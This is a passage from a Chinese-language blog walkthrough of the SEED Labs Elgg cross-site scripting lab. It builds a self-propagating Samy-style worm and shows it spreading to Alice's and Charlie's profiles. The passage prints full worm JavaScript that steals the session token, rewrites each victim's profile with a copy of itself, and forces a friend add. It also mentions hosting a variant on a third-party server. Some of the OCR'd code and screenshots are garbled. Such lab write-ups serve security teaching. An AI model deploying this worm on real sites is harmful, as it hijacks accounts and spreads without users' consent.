- 在samy的profile about me中,插入了JavaScript代码,在提交成功后,如果samy自己访问了自己的主页,同样会触发这段 代码,而这段代码的about字段是空的,只是修改了其他字段内容,所以,只要samy访问了自己的主页,那么注入的script 代码会被修改为空,后续其他人访问samy也就不会触发攻击了
- if判断,让代码判断当前用户的guid,如果是samy的,则不执行攻击

## 1.7 编写自传播XSS蠕虫

其实在1.6.1中已经差不多说出来了,构造的代码因为about没有script代码,所以,自传播病毒,就是要在修改profile时,about 里面也要放入相同的代码,那么这段代码就会一直存在,所有的访问者也会在自身的about字段添加攻击代码

### 1.7.1 link型蠕虫

1.抓包发现about的字段名是description,这个包会在1.7.2中用到

| $\mathbf{G}_{\mathbf{x}}$ Samy : Elgg For SEED Lab × $\mathbf{G}_{\mathbf{x}}$ Samy $\boldsymbol{\epsilon} \rightarrow \mathbf{C}$ $\mathbf{\Omega}$ $\mathbf{\nabla}$ | my : Elgg For SEED Lab × C      | Elgg For SEED Labs<br><sup>/</sup> samy | × +     |        |                                                                                                    | ©                                                              | ס ה                                | lii\ ⊡                                 | - • ×                             |                           |
|----------------------------------------------------------------------------------------------------|---------------------------------|-----------------------------------------|---------|--------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------|------------------------------------|----------------------------------------|-----------------------------------|---------------------------|
| Elgg For SEED Labs                                                                                                    | Blogs Bookmarks                 | Files Groups                            | Members | More - |                                                                                                    | ۹                                                              | ⊠ 🗯                                | Account -                              |                                   | e lvga                    |
| Samy                                                                                                    |                                 |                                         |         |        |                                                                                                    | 🖾 Edit av                                                      | atar 🖪 E                           | Edit profile                           |                                   |                           |
|                                                                                                    | About me<br>asdasdasdasdasdasda | sd                                      |         |        |                                                                                                    |                                                                |                                    |                                        |                                   |                           |
|                                                                                                    |                                 |                                         |         |        | POST Y http://www                                                                                        | HT<br>.seed-server.co                                          | TP Header Live<br>m/action/profile | e Sub — Mozilla Fi<br>e/edit           | refox                             | 8                         |
| Blogs                                                                                                    |                                 | $\mathbf{A}$                            |         | - 1    | Host: WWW.seed-server.c<br>User-Agent: Mozilla/5.0<br>Accept: text/html,appli<br>Accept-Language: en-US. | com<br>0 (X11; Ubuntu;<br>ication/ <u>xhtml+x</u><br>.en:q=0.5 | Linux x86_64;<br>ml,application    | ry:83.0) Gecko/20<br>/xml;q=0.9,image/ | 0100101 Firefo><br>webp,*/*;q=0.8 | x/83.0                    |
| Files                                                                                                    |                                 | \                                       |         |        | Accept Encoding: gzig,<br>Content Type: multipart<br>Content Length: 2984                                | deflate<br>t/form-data; bo                                     | undary=                            |                                        | 303016188219                      | 917466799920356110        |
| Pages                                                                                                    |                                 |                                         |         |        | Origin: http://www.seed<br>Connection: keep-alive<br>Referer: http://www.see                             | d-server.com<br>ed-server.com/p                                | rofile/samy/ed                     | lit                                    |                                   |                           |
| Wire post                                                                                                    |                                 |                                         |         |        | Upgrade-Insecure-New York                                                                                | gg292clattpgbbn<br>sts: 1                                      | in3                                |                                        |                                   |                           |
|                                                                                                    |                                 |                                         |         |        | _elgg_token=Zl8M7_8MX1                                                                                   | FO_w47uy0QQ&_                                                  | <u>elgg</u> ts=16245               | 522739&name= <u>Samy</u> &de           | escription=asd                    | asdasdasdasdasd&acces     |
|                                                                                                    |                                 |                                         |         | _      |                                                                                                    |                                                                |                                    |                                        |                                   | log.csdn.net/wx_anonymity |

### 2.然远程加载js代码xsscode

这里先略过,因为主要是讲DOM型蠕虫,DOM会难一些,懂了DOM型,Link型自然就会了。实验室的题目要求的也是DOM型 必须要完成。

其实Link就是把DOM型的蠕虫代码放到一个第三方服务器(可以是自己搭建的站点)上,然后script src 加载就行了,省很多事 情

### 1.7.2 DOM型蠕虫

DOM型蠕虫,就是自己构造一段JS,然后复制自己,传给description字段

这种不需要接触外部js,给自己命名一个节点: id=handleMessage,js去获取节点内的代码,再拼接前后的script标签,赋值给 description,如同代码里function循环调用自身,总不能循环几次就创建几次function吧,调用自己就可以了~~

```
<script id="handleMessage";</pre>
var headerTag = "<script id=\"handleMessage\" type=\"text/javascript\">";
var jsCode = document.getElementById("handleMessage").innerHTML;
var tailTag = "</script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
window.onload = function(){
var userName=elgg.session.user.name;
var guid=elgg.session.user.guid;
var ts=elgg.security.token.__elgg_ts;
var token=elgg.security.token.__elgg_token;
var updateMessage = "hahaha";
var content=" elgg token="+token+"& elgg ts="+ts+"&name="+userName+"&description="+wormCode+"&accesslevel[desc
iption]=2&briefdescription="+updateMessage+"&accesslevel[briefdescription]=2&location=&accesslevel[location]=2
er]=2&guid="+guid;
var sendurl="http://www.seed-server.com/action/profile/edit";
var samyGuid = 59;
if(guid!=samyGuid){
Ajax=new XMLHttpRequest();
Ajax.open("POST", sendurl, true);
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send(content);
Ajax=null;
sendurl="http://www.seed-server.com/action/friends/add?friend=59"+"& elgg token="+token+"& elgg ts="+ts;
Ajax=new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Ajax.send();
 /script>
```

| Edit profile : Elgg For SEE × | +                                                                     |                 |
|-------------------------------|-----------------------------------------------------------------------|-----------------|
| -)→ C' @                      | 🛛 🖉 www. <b>seed-server.com</b> /profile/samy/edit                    | ⊌ ☆             |
|                               | Elgg For SEED Labs Blogs Bookmarks Files Groups Members More - Search | 🔍 🖂 😴 Account - |
|                               | Edit profile                                                          |                 |
|                               | Display name                                                          |                 |
|                               | Samy                                                                  | Samy            |
|                               | About me<br>Embed content Visual editor                               |                 |
|                               | <script id="handleMessage"></script>                                  |                 |

## 保存 接下来使用Alice账户登录并访问Samy主页

| Elgg For SEED Labs | Blogs   | Bookmarks | Files | Groups | Members   | More -  | Search      | ٩            | 🏈 Account -    |
|--------------------|---------|-----------|-------|--------|-----------|---------|-------------|--------------|----------------|
| Samy               |         |           |       |        |           |         |             | + Add frienc | Send a message |
|                    | About r | me        |       |        |           |         |             |              |                |
| Blogs              |         |           |       |        |           |         |             |              |                |
| Bookmarks          |         | 周元的       | 心宙∇ጘጘ | friend | /<br>耒昭不旦 | 好友 切耳   | 3           |              |                |
| Files              |         | 再次周       | 副新这个  | ·页面,全  | 会现变成      | 了Remove | ≂<br>Friend |              |                |
| Pages              |         |           |       |        |           |         |             |              |                |
| Wire post          |         |           |       |        |           |         |             |              |                |

查看自己的主页,以及profile详情



| Ce o      | iption |  |            |
|-----------|--------|--|------------|
| Blogs     |        |  | 🌣 Add widg |
| Bookmarks |        |  |            |
| Files     |        |  |            |
|           |        |  |            |
| Pages     |        |  |            |

♥ www.seed-server.com/profile/alice/edit

Elgg For SEED Labs

Blogs

Blogs

Bookmarks

Files

Groups

Members

More 

Search

Q

Q

Q

Q

Q

Q

Q

Q

Q

Q

Q

Q

Q

Q

Q

Q

Q

Q

Q

Q

Q

Q

Q

Q

Q

Q

Q

Q

Q

Q

Q

Q

Q

Q

Q

Q

Q

Q

Q

Q

Q

Q

Q

Q

Q

Q

Q

</tr

|                                                             | Embed content | Visual editor |  |
|-------------------------------------------------------------|---------------|---------------|--|
| <script id="handleMessage" type="text/javascript"></script> |               |               |  |

### 代码也在不知情的情况下插入在About me中

| 🖲 🔏 www.seed-server.com/friend | s/alice |           |       |        |         |        |       |       | ***         | ⊌ ☆ |
|--------------------------------|---------|-----------|-------|--------|---------|--------|-------|-------|-------------|-----|
| Elgg For SEED Labs             | Blogs   | Bookmarks | Files | Groups | Members | More - | ۹     |       | 🏈 Account - |     |
|                                |         |           |       |        |         |        |       |       | Profile     |     |
| Alice's friends                | 5       |           |       |        |         |        |       |       | ≛ Settings  |     |
|                                | _       |           |       |        |         |        |       |       | 😫 Friends   | J   |
| 🗯 Samy                         |         |           |       |        |         |        | (Ö    | A     | Log out     |     |
| •                              |         |           |       |        |         |        |       |       |             |     |
|                                |         |           |       |        |         |        | Blogs |       |             |     |
|                                |         |           |       |        |         |        | Book  | marks |             |     |
|                                |         |           |       |        |         |        | Files |       |             |     |
|                                |         |           |       |        |         |        | Pages |       |             |     |

| Friends     |
|-------------|
| Friends of  |
| Collections |

Samy也被添加成了Alice的好友

现在开始验证蠕虫已经传播到了Alice,其他人访问Alice,也会被感染,修改其他访问者的Profile以及将XSS蠕虫代码放到自己 About me中,继续传播



### 再访问Alice

| 🛛 🖉 www.seed-server.com/membe | ers   |           |       |        |         |        |        |   |             |
|-------------------------------|-------|-----------|-------|--------|---------|--------|--------|---|-------------|
| Elgg For SEED Labs            | Blogs | Bookmarks | Files | Groups | Members | More - | Search | ۹ | 😨 Account 🗸 |

# Newest members

| h members | Search members   | al Popular Online | Alphabetical  | Newes     |
|-----------|------------------|-------------------|---------------|-----------|
|           |                  |                   | imy           | 3         |
| ibers: 5  | Total members: 5 |                   | narlie        | <b>\$</b> |
|           |                  |                   | oby           | 3         |
|           |                  |                   | lice<br>ahaha |           |
|           |                  |                   | dmin          |           |
|           |                  |                   |               | -         |

| www.seed-server.com/profile | /alice                 |                           |       |        |         |        | ··· 🗵 🕁                       |
|-----------------------------|------------------------|---------------------------|-------|--------|---------|--------|-------------------------------|
| Elgg For SEED Labs          | Blogs                  | Bookmarks                 | Files | Groups | Members | More - | Q 🖾 🤤 Account -               |
| Alice                       |                        |                           |       |        |         |        | ♣ Add friend 🖾 Send a message |
|                             | Brief<br>haha<br>About | description<br>ha<br>: me |       |        |         |        |                               |

| Blogs     |  |
|-----------|--|
| Bookmarks |  |
| Files     |  |
| Pages     |  |
| Wire post |  |
|           |  |

## 🛛 🎽 🗝 www.seed-server.com/profile/charlie ... ⊠ ☆ Elgg For SEED Labs Blogs Bookmarks Files Groups Members More - Search Secount -🖾 Edit avatar 💵 Edit profile Charlie Brief description hahaha About me Add widgets Blogs Bookmarks Files Pages Wire post

回到Charlie的Profile,看到被修改成功

https://blog.csdn.net/wx\_anonymity

### 再看下好友是否被添加

| 🛛 🖉 www.seed-server.com/Friends/charlie 🚥 🖂 |                 |                |          |  |            |        |                     |   |  |
|---------------------------------------------|-----------------|----------------|----------|--|------------|--------|---------------------|---|--|
| Elgg For SEED Labs Blogs                    | Bookmarks Files | Groups Members | s More - |  | ۹          |        | 😴 Account -         |   |  |
| Charlie's friends                           |                 |                |          |  | ſ          | ▲<br>≢ | Profile<br>Settings | 1 |  |
| Samy                                        |                 |                |          |  | ا 😵        | ·~·    | Log out             |   |  |
|                                             |                 |                |          |  | Blogs      |        |                     |   |  |
|                                             |                 |                |          |  | Bookmark   | (S     |                     |   |  |
|                                             |                 |                |          |  | Files      |        |                     |   |  |
|                                             |                 |                |          |  | Pages      |        |                     |   |  |
|                                             |                 |                |          |  | Wire post  |        |                     |   |  |
|                                             |                 |                |          |  |            |        |                     |   |  |
|                                             |                 |                |          |  | Friends    |        |                     |   |  |
|                                             |                 |                |          |  | Friends of |        |                     |   |  |
|                                             |                 |                |          |  | Collection | IS     |                     |   |  |

DOM型蠕虫就完成了,可自身复制扩散,以指数增长添加Samy为好友